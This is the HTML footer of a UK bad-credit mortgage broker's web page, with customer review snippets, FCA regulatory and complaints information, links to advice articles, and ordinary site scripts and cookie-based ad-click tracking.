		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Claire L.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3245'>				Truly efficient service provided by Simply Lending from start to finish with our remortgage process. Highly recommend. I wouldn’t use anyone else now. Communication has been great, we have been kept updated every step of the process.</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">25/03/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/114127619951059797447/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Deborah S.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3243'>				Thank you to Simon and Kerry for sorting our mortgage, really impressed.</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">23/03/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/113897775094650864000/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		</div>
</li><li>		<div class="wprevpro_t4_outer_div w3_wprs-row wprevprodiv">
			<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
			<div class="wpproslider_t4_avatar_div"></div>			<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Anonymous			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3242'>				Fantastic service all round!</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">22/03/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.reviews.co.uk/company-reviews/store/www.simplyadverse.co.uk" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" decoding="async" width=52 height=32 data-tf-src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="tf_svg_lazy wprevpro_t4_site_logo wprevsiteicon "><noscript><img decoding="async" width=52 height=32 data-tf-not-load src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="wprevpro_t4_site_logo wprevsiteicon "></noscript></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Ramil S.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3237'>				All the staff ive dealt with were fantastic. They help us until completion.</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">20/03/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/114250366157523908626/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Stephanie M.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3238'>				We couldn’t be more happy with the service we have received from Simply Adverse, especially Jamie and Tia! They went above and beyond for us, communication was brilliant and we were kept up to date every step of the way. Would highly recommend!</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">19/03/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/105812121665103287011/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		</div>
</li><li><div  class="wprevpro_load_more_div" ><button data-notinstring="3519,3343,3336,3335,3321,3315,3295,3294,3291,3380,3283,3279,3264,3265,3255,3253,3252,3249,3250,3245,3243,3242,3237,3238" data-onemobil="yes" data-revsameheight="yes"  data-callnum="1" data-ismasonry="no" data-slideshow="yes" data-tid="1" data-nrows="1" data-perrow="3" data-cpostid="14569" data-shortcodepageid="" data-shortcodelang="" data-shortcodetag="" class="wprevpro_load_more_btn brnprevclass " id="wprev_load_more_btn_1" style=display:none;>load more</button><img decoding="async" loading="lazy" src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/loading_ripple.gif" class="wprploadmore_loading_image isinslideshowloadingimg" alt="Button to load more customer reviews" style="display:none;"></div></li></ul></div>
    </div>
</div>
<!-- /module plain text -->        </div>
                        </div>
        </div>
            </div>
<!--/themify_builder_content-->
</div>
<!-- /hook content: themify_content_after --></div>
<!-- /layout-container -->
    <!-- hook content: themify_layout_after --><!-- add warning panel above footer -->
<div class="tb_layout_part_wrap tf_w">
<!--themify_builder_content-->
    <div  class="themify_builder_content themify_builder_content-14989 themify_builder not_editable_builder" data-postid="14989">
                        <div  data-css_id="73qt98" data-lazy="1" class="module_row themify_builder_row fullwidth tb_73qt98 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_mrab99 first">
                    <!-- module text -->
<div  class="module module-text tb_sl64752   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><strong>Your home may be repossessed if you do not keep up repayments on your mortgage.</strong></p>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
            </div>
<!--/themify_builder_content-->
</div>
<!-- /hook content: themify_layout_after --></div><!-- /body -->
<div id="footerwrap" class="tf_box tf_clear tf_scrollbar ">
				<footer id="footer" class="tf_box pagewidth tf_scrollbar tf_rel tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			<!-- hook content: themify_footer_start --><div class="tb_layout_part_wrap tf_w">
<!--themify_builder_content-->
    <div  class="themify_builder_content themify_builder_content-15054 themify_builder not_editable_builder" data-postid="15054">
                        <div  data-lazy="1" class="module_row themify_builder_row saherocontent tb_0k65682 tf_w">
                        <div class="row_inner col_align_top tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_2km8683 first">
                    <!-- module text -->
<div  class="module module-text tb_uxfn833   " data-lazy="1">
        <div  class="tb_text_wrap">
        <h3> </h3>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_sog6556 last">
                    <!-- module text -->
<div  class="module module-text tb_peu0448   " data-lazy="1">
        <div  class="tb_text_wrap">
        <h3>Legal Information</h3>
<p>Simply Adverse is a trading name of Simply Lending Solutions Ltd Registered in England &amp; Wales. Company No 09676170. Registered Address: <br>Barn 12, Runwell Hall Farm, <br>Hoe Lane, <br>Rettendon Common, <br>Chelmsford <br>Essex <br>CM3 8DQ.<br><br>We are authorised and regulated by the Financial Conduct Authority. We are entered on the Financial Conduct Register No 745164 at https://register.fca.org.uk/. <br>The information contained within the website is subject to the UK regulatory regime and is therefore primarily targeted at customers in the UK. Should you have cause to complain, and you are not satisfied with our response to your complaint you may be able to refer it to the Financial Ombudsman Service, which can be contacted as follows: The Financial Ombudsman Service Exchange Tower, London, E14 9SR Tel: 0800 023 4567 or 0300 123 9 123. www.financial-ombudsman.org.uk</p>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-css_id="she1268" data-lazy="1" class="module_row themify_builder_row sacontent fullwidth tb_she1268 tf_w">
                        <div class="row_inner col_align_top tb_col_count_6 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col6-1 tb_48qj268 first">
                    <!-- module text -->
<div  class="module module-text tb_slor682   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><a href="/"><strong>Home</strong></a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col6-1 tb_8chl537">
                    <!-- module text -->
<div  class="module module-text tb_bjf7986   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><a href="/simply-adverse-reviews"><strong>Reviews</strong></a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col6-1 tb_0fuj537">
                    <!-- module text -->
<div  class="module module-text tb_womg342   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><a href="/contact-us"><strong>Contact</strong></a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col6-1 tb_r2tw721">
                    <!-- module text -->
<div  class="module module-text tb_s6e5226   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><a href="/cookie-policy"><strong>Cookies</strong></a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col6-1 tb_cnzq721">
                    <!-- module text -->
<div  class="module module-text tb_xy1q226   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><a href="/terms-and-conditions"><strong>T&amp;Cs</strong></a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col6-1 tb_vizh721 last">
                    <!-- module text -->
<div  class="module module-text tb_bki2226   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><a href="/privacy-policy"><strong>Privacy</strong></a></p>
    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_agoj931 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_aele932 first">
                    <!-- module text -->
<div  class="module module-text tb_oh6o360   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: center;"><strong>Bad Credit Mortgage Help and Advice</strong></p>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row sacontent tb_hzqe582 tf_w">
                        <div class="row_inner col_align_top tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column tb_x2cc583 first">
                    <!-- module text -->
<div  class="module module-text tb_p1rq251   " data-lazy="1">
        <div  class="tb_text_wrap">
        <div class="text-block-13" style="text-align: center;"><a href="/bad-credit-mortgage-help-advice">Bad Credit Mortgage Help &amp; Advice</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/remortgage-vs-second-charge-mortgage">Remortgage Or Second Charge Mortgage</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/2nd-mortgage-with-bad-credit">Second Mortgage With Bad Credit</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/mortgage-with-dmp">Getting A Mortgage With DMP</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/mortgage-with-iva">Getting A Mortgage With IVA</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/mortgage-with-defaults">Getting A Mortgage With Defaults</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/using-your-home-to-raise-capital">How To Raise Capital From Property</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/getting-a-mortgage-after-repossession">Can You Get a Mortgage after Repossession?</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/improve-your-credit-rating">How to Improve Your Credit Rating</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/understanding-your-credit-report">Understanding Your Credit Report</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/bad-credit-mortgage-lenders">Bad Credit Mortgage Lenders Guide</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/mortgage-with-low-deposit">Getting a Mortgage With A Low Deposit</a></div>
    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column tb_l17r583 last">
                    <!-- module text -->
<div  class="module module-text tb_f1p2264   " data-lazy="1">
        <div  class="tb_text_wrap">
        <div class="text-block-13" style="text-align: center;"><a href="/bad-credit-mortgage-types-rates">Types of Bad Credit Mortgage</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/how-to-get-a-bad-credit-mortgage">How To Get A Mortgage With Bad Credit</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/joint-mortgages-with-bad-credit">Getting A Joint Mortgage With Bad Credit</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/get-a-buy-to-let-mortgage-with-bad-credit">Buy To Let Mortgages With Bad Credit</a></div>
<div class="text-block-13" style="text-align: center;"><a href="/adverse-credit-mortgage-glossary">Adverse Credit Mortgage Glossary</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/online-bad-credit-mortgage-calculator">Bad Credit Mortgage Online Quiz</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/faq">Bad Credit Mortgage Frequently Asked Questions</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/mortgage-for-bad-credit-and-self-employed">Bad Credit Self-Employed Mortgage</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/right-to-buy-mortgages">Right To Buy Mortgage With Bad Credit</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/coronavirus-mortgages">Coronavirus &amp; Bad Credit Mortgages</a></div>
<div class="text-block-14" style="text-align: center;"><a href="/missed-mortgage-payment">Missed Mortgage Payment Guide</a></div>
    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_u6ff291 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_9aa8293 first">
                    <!-- module text -->
<div  class="module module-text tb_fx9c535   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p style="text-align: left;">All content on the Simply Lending Solutions website is believed to be accurate at the time of publication. However, this is a fast-moving sector and lender criteria and policies change regularly. For this reason, we always recommend that you speak to one of our advisers for the most up to date information. Articles can only ever provide general information and do not constitute financial advice. Our mortgage advisers are fully regulated by the Financial Conduct Authority, and it is only by speaking to them that you will receive advice and information tailored to your individual circumstances. <br><br><span style="font-weight: bold;">Your home may be repossessed if you do not keep up with repayments on your mortgage. You should always think carefully, and seek professional advice, before securing other debts against your home or releasing equity from your home.</span></p>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
            </div>
<!--/themify_builder_content-->
</div>
<!-- /hook content: themify_footer_start --><div class="back-top tf_textc tf_clearfix back-top-float back-top-hide"><div class="arrow-up"><a aria-label="Back to top" href="#header"><span class="screen-reader-text">Back To Top</span></a></div></div>
			<div class="main-col first tf_clearfix">
				<div class="footer-left-wrap first">
					
									</div>

				<div class="footer-right-wrap">
					
											<div class="footer-text tf_clear tf_clearfix">
							<div class="footer-text-inner">
															</div>
						</div>
						<!-- /.footer-text -->
									</div>
			</div>

												<div class="section-col tf_clearfix">
						<div class="footer-widgets-wrap">
							
		<div class="footer-widgets tf_clearfix">
							<div class="col4-2 first tf_box tf_float">
					<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Copyright © 2016-2024 SimplyAdverse.co.uk.</div></div>				</div>
							<div class="col4-2 tf_box tf_float">
					<div id="themify-social-links-1008" class="widget themify-social-links"><ul class="social-links horizontal">
                        <li class="social-link-item twitter font-icon icon-large">
                            <a href="https://twitter.com/AdverseSimply" aria-label="twitter" target="_blank" rel="noopener"><em><svg  aria-label="Twitter" class="tf_fa tf-fab-twitter" role="img"><use href="#tf-fab-twitter"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item facebook font-icon icon-large">
                            <a href="https://www.facebook.com/Simply-Adverse-600242863734337/" aria-label="facebook" target="_blank" rel="noopener"><em><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item linkedin font-icon icon-large">
                            <a href="https://www.linkedin.com/company/simply-adverse-limited/" aria-label="linkedin" target="_blank" rel="noopener"><em><svg  aria-label="LinkedIn" class="tf_fa tf-fab-linkedin" role="img"><use href="#tf-fab-linkedin"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item --></ul></div>				</div>
					</div>
		<!-- /.footer-widgets -->

								<!-- /footer-widgets -->
						</div>
					</div>
							
					</footer><!-- /#footer -->
				
	</div><!-- /#footerwrap -->
</div><!-- /#pagewrap -->
<!-- hook content: themify_body_end --><!-- SA Cookie based gclid collection -->
<script type="text/javascript">
function setCookie(name, value, days){
    var date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000)); 
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires + ";path=/";
}
function getParam(p){
    var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}
var keyword = getParam('keyword');
if(keyword){
    setCookie('sakword', keyword, 90);
}
var gclid = getParam('gclid');
var gbraid = getParam('gbraid');
var msclkid = getParam('fbclid');
var fbclid = getParam('msclkid');
var utmsource = getParam('utm_source');
if(msclkid){
  setCookie('sagclid', msclkid, 90);
    }
else if(fbclid){
    setCookie('sagclid', fbclid, 90);
	   }
else if(gclid){
    var gclsrc = getParam('gclsrc');
    if(!gclsrc || gclsrc.indexOf('aw') !== -1){
	    setCookie('sagclid', gclid, 90);
	   }
}
else if (gbraid){
    if(!gclsrc || gclsrc.indexOf('aw') !== -1){
	    setCookie('sagclid', gbraid, 90);
	}
}
else if(utmsource){
      var currentLocation = window.location.search;
      setCookie('sagclid', currentLocation, 90);
	   }
</script><!-- /hook content: themify_body_end --><!-- hook content: themify_body_end --><!-- add click events to menu items -->
<script  type="text/javascript">
jQuery('.quizclick').click(function() {
  setPageCookie('saclick', window.location.href, 30);
});
</script><!-- /hook content: themify_body_end --><!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themify-ultra-child\/*","\/wp-content\/themes\/themify-ultra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-cache/sp-plugin-scripts-desktop-footer.js?ver=8" id="sp-plugin-scripts-desktop-footer-js"></script>
<script defer="defer" data-v="8.0.7" data-pl-href="https://www.simplyadverse.co.uk/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.simplyadverse.co.uk/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.0.7" id="themify-main-script-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/adverse/adverse.js?ver=6.8.3" id="adverse_script-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/adverseprofile/adverseprofile.js?ver=6.8.3" id="adverseprofile_script-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/simplepress/forum/editor/sp-text-editor.min.js?ver=6.8.10" id="speditor-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.1" id="megamenu-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/simplepress/forum/resources/jscript/msdropdown/msdropdown.min.js?ver=6.8.10" id="jquery.msdropdown-js"></script>
<script id="spforumfooter-js-extra">
var sp_platform_vars = {"focus":"forum","mobile":"0","device":"desktop","tooltips":"1","mobiletheme":"1","headpadding":"0","saveprocess":"0","checkiframe":"yes","pageview":"topic","editor":"4","waitimage":"https:\/\/www.simplyadverse.co.uk\/wp-content\/plugins\/simplepress\/forum\/resources\/images\/sp_Wait.png","successimage":"https:\/\/www.simplyadverse.co.uk\/wp-content\/plugins\/simplepress\/forum\/resources\/images\/sp_Success.png","failimage":"https:\/\/www.simplyadverse.co.uk\/wp-content\/plugins\/simplepress\/forum\/resources\/images\/sp_Failure.png","customizertest":"","autoupdate":"","autoupdatelist":"","autoupdatetime":"300000","tooltipmy":"left+20 top","tooltipat":"left bottom+10"};
</script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/simplepress/forum/resources/jscript/sp-forum-footer.min.js?ver=6.8.10" id="spforumfooter-js"></script>


	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96ef39fae0c34ecaa7064f1de7293c23","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simplyadverse.co.uk/wp-content/plugins/adverse/adverse.css?ver=6.8.3
body_size: 698
content:
/* General Rules */
.adverse_form {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
    margin: 20px 0;
    font-size:12px;
